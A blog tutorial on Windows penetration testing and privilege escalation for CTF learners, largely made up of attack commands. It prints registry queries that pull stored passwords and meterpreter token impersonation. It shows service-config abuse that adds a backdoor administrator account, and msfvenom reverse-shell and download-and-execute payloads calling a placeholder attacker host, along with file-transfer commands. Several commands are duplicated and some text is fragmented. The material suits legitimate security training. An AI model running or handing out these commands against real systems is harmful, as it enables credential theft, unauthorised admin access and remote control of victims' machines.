Windows penetration testing is one of the grey area where many beginner penetration testers struggles with. It is irony that most of us use windows for our day-to-day tasks but when it comes to penetration testing, we are more comfortable with Linux. The reason for this disparity in skills is because of the availability of numerous CTFs and resources available for Linux. Since Windows is not open source and it comes with a licensing cost, we see a fewer Windows CTFs for practice. HackTheBox is one ofthe great resource for practicing Windows penetration testing for free. If you are one of those people who fear windows enumeration and privilege escalation, this blog is for you.  In this blog we are going to look into Windows penetration testing and also try to draw an analogy with its Linux counterpart wherever possible. Since Windows is known for its interactive GUI, its command line is very less utilized. In this section we will look into some basic windows command to kick off our enumeration. wmic qfe get Caption,Description,HotFixID,InstalledOn Find the list of installed hot-fixes. Use findstr to identify the missing hot-fixes. e.g. wmic qfe get Caption,Description,HotFixID,InstalledOn | findstr /C:"KB4012212" /C:"KB4012215"
Checking each of the above commands manually is tedious and takes lot of time. There is a batch script which automates the enumeration and provides the result in a nice readable format. This script can be downloaded from here. Upload this script on the target machine and run it to automate the enumeration process. There is also a powershell alternative of this script which can be downloaded from here. wmic qfe get Caption,Description,HotFixID,InstalledOn wmic qfe get Caption,Description,HotFixID,InstalledOn | findstr /C:"KB4012212" /C:"KB4012215"
wmic qfe get Caption,Description,HotFixID,InstalledOn | findstr /C:"KB4012212" /C:"KB4012215"
Once we have the meterpreter shell on Windows machine, we can use the post/windows/gather/enum_patches module to enumerate for missing patches. There is a great powershell script from Rasta Mouse called Sherlock with uses the Microsoft database for list of latest patches and checks if the system has all of them installed. Upload the Sherlock.ps1 file on the target machine and run the check using PowerShell.exe Find-AllVulns. There is a python script which enumerates the windows machine and suggest the possible exploit. The script can be found here. Compilation is one of the pain while dealing with Windows kernel exploit. There is an excellent github repository where we can find many pre-compiled windows exploit. Note: Be extra cautious before using any of these pre-compiled exploits. Using these exploits can be fine for CTFs but for real pentest engagements, it is not advisable. Stored credentials can be found at multiple locations like unintended installation (unattend.xml, sysprep.inf, sysprep.xml), configuration files (vnc.ini, ultravnc.ini, web.config), 3rd party softwares (SiteList.xml for McAfee, VNC, Putty) and registry. Below are the few ways to find stored credentials. //command prompt reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" 2>nul | findstr "DefaultUserName DefaultDomainName DefaultPassword" //Powershell Get-ItemProperty -Path 'Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WinLogon' | select "Default*"
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" 2>nul | findstr "DefaultUserName DefaultDomainName DefaultPassword"
Get-ItemProperty -Path 'Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WinLogon' | select "Default*"
This enumeration script mentioned earlier can also enumerate for stored credentials and dump them in a file. In windows environment, LM/NTLM hash is used to authenticate to the remote server instead of plain text password. If we have the administrator access on the windows system, we can dump the hash from the memory using the tools like Windows Credential Editor (wce.exe) and fgdump.exe. Both the tools are available in the default Kali installation. This method is applicable for the systems present in Active Directory Domain environment. One of the functionality of Group Policy Preferences is to change the local administrator password of the systems connected to the domain environment. Groups.xml file on the domain controller stores the encrypted password. This file is stored at the location \\<DOMAIN>\SYSVOL\. Once we have the decrypted password, we can have local administrator level access on the other systems connected to the domain. Below are the different ways to exploit this issue. This method is applicable in case when we have compromised a service running as NT AUTHORITY\Network Service. There are various ways to escalate or privilege from Network Service to SYSTEM. //If service is not running as SYSTEM meterpreter> execute -f rottenpotato.exe -Hc meterpreter> list_tokens -u meterpreter> impersonate_token "NT AUTHORITY\\System" //If service is running as Administrator meterpreter> use incognito meterpreter> load incognito meterpreter> list_tokens -u meterpreter> impersonate_token "NT AUTHORITY\\System"
wmic qfe list | find "3139914"
Download the powershell exploit script from here and execute the script. This will open a new command prompt with the privilege of “NT AUTHORITY/SYSTEM”. Download the exploit binary from here and execute it. This will open a new command prompt with the privilege of “NT AUTHORITY/SYSTEM”. Once we have the meterpreter session, use the following command to exploit this vulnerability. If everything goes ok, we will get a new meterpreter session with elevated privilege. Download the sysret.exe from here. meterpreter> getpid meterpreter> execute -H -f sysret.exe -a "-pid 2345"
meterpreter> execute -H -f sysret.exe -a "-pid 2345"
Once we have the meterpreter shell, use the exploit/windows/local/always_install_elevated post exploitation module to escalate the privilege. Use the following powersploit module for privilege escalation using AlwaysInstallElevated policy setting. Download the RemoteDLLInjector from here. Use the metasploit post/windows/manage/reflective_dll_inject post exploitation module to escalate the privilege. Use the tool process monitor to look for the process with missing dll. Create a reverse shell dll and place it in the appropriate directory as mentioned above. //Add new user sc config "ServiceName" binpath= "net user roguesecurity Rogu3Security! /add" //Add the user to local administrator group sc config "ServiceName" binPath="net localgroup administrators roguesecurity /add"
sc config "ServiceName" binpath= "net user roguesecurity Rogu3Security! /add"
sc config "ServiceName" binPath="net localgroup administrators roguesecurity /add"
sc stop "service" sc start "service"
If the user has write permission into the folder where the binary of the service is located, then it is possible to just replace the binary with the a custom payload and then restart the service in order to escalate privileges. If we have a meterpreter session, we can use the metasploit post exploitation module exploit/windows/local/service_permissions to automatically exploit this vulnerability and escalate our privilege. Look for files and folders for full access (F). Use ‘M’ for modify access. icacls "C:\Program Files\*" 2>nul | findstr "(F)" | findstr "Everyone"
icacls "C:\Program Files (x86)\*" 2>nul | findstr "(F)" | findstr "Everyone"
icacls "C:\Program Files\*" 2>nul | findstr "(F)" | findstr "BUILTIN\Users"
icacls "C:\Program Files (x86)\*" 2>nul | findstr "(F)" | findstr "BUILTIN\Users"
accesschk.exe with can be downloaded from here. Replace the existing executable with the malicious payload and restart the service. People coming from Linux background often face difficulty in executing basic tasks in Windows environment like file transfer and reverse shell. Windows is completely different environment and we don’t have the luxury of rich Linux utilities like wget, curl, python etc. In this section we will look into some common utilities and tasks which people frequently face during their pentest engagements. msfvenom -a x86 --platform Windows -p windows/powershell_reverse_tcp LHOST=attackerIP LPORT=attackerPort msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.WebClient).downloadString('http://attacker/shell') \""
msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.WebClient).downloadString('http://attacker/shell') \""
Invoke-PowerShellTcp.ps1 is a reverse shell written in powershell. Download the script from here. Upload Invoke-PowerShellTcp.ps1 to the victim. If we have a shell on windows machine, there are multiple ways to transfer file from the attacker to the victim machine. Paste the following list of commands in shell obtained on windows machine. This will generate a visual basic script for file transfer. This script can also be downloaded from here. //Powershell 3.0 and higher Invoke-WebRequest "http://attackerIP:attackerPort/filename" -OutFile "C:\Windows\Temp\filename" //Below Powershell 2 (New-Object System.Net.WebClient).DownloadFile("http://attackerIP:attackerPort/filename", "C:\Windows\Temp\filename") powershell -c "(new-object System.Net.WebClient).DownloadFile('http://attackerIP:attackerPort/filename','C:\Users\YOURUSER\Desktop\filename')"
Generate a file transfer script in powershell. Paste the following commands in windows terminal. Modify the attackerIP, attackerPort and filename to the desired value. After generating the file transfer script(wget.ps1), execute the script to transfer the file. If ftp client is available on the windows machine, attacker machine can open a ftp server for file transfer. Use the following command to transfer the file. Modify the attackerIP, attackerPort, filename, attackerUsername and attackerPassword to the desired value. Create a SMB server on attacker machine. Download the script from here. Run the script by providing the share name and share directory. On the windows machine, use the following powershell command to receive the file. Modify the attackerIP and shareName to the desired value. New-PSDrive -Name "shareName" -PSProvider "FileSystem" -Root "\\attackerIP\shareName"
Upload the asp/aspx web shell with file upload option on the server. They can be downloaded from here. Use this ruby script to transfer the file via winrm. Upload plink.exe. This executable can be found in default Kali installation. Like SSH in Linux, SMB service is exposed on most of the windows machine be it servers or workstations. For a pentester, it is important to know the SMB capabilities and how to utilize them during the course of pentesting. To give an analogy, consider you find a SSH server running on a Linux machine. Some of the ideas which come to our minds are login via SSH if we find any credentials, port forwarding, file transfer e.t.c. Similarly on windows machine, we can get the shell if we have the credentials/hash. Below are some of the techniques to get remote code execution/reverse shell using SMB. Use the metasploit module auxiliary/scanner/smb/smb_login and windows/smb/psexec to get the shell. psexec allow us to pass the compromised credentials and authenticate to another Domain machine. Download the script from here. Replace the IP, domain, username and password with the appropriate value. This script is available in default installation of Kali. Replace the IP, domain, username and password with the appropriate value. WMI is the infrastructure for management data and operations on Windows-based operating systems. It is somewhat similar to SNMP. In this blog I tried to touch various areas of windows penetration testing. I hope this article was informative. Share this if you found it useful. Subscribe to the mailing list to get updated with my latest post. Feel free to post your comments and feedback. Author is a cyber security enthusiast, application and network penetration tester. His area of interest includes reverse engineering, application, network and hardware security. Great job..! Thnaks a lot Piyush. Buffer Overflow Series: Exploit failing outside gdb?